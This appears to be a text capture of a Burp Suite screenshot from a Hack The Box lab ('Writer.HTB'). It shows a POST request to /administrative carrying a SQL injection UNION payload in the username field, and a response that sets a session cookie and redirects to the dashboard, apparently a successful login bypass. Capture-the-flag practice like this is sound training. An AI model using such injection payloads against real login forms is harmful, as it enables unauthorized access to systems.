 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=test'+UNION+select+1,2,3,4,5,6;--+-&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Dec 2021 04:16:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoidGVzdCcgVU5JT04gc2VsZWN0IDEsMiwzLDQsNSw2Oy0tIC0ifQ.YbV3uQ.TMUcIkS2nSv_R46fztWSwIs
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1292
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 2
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirec
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.